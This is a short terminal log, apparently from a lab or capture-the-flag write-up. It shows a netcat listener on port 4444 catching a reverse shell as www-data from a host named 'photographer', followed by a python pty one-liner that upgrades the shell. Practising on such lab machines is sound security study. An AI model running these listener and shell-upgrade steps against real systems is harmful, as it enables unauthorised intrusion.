 (aaron㉿aacai)-[~/Desktop/photographer]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.146.50] from (UNKNOWN) [192.168.146.54] 32998
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linu
05:06:22 up  6:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@photographer:/$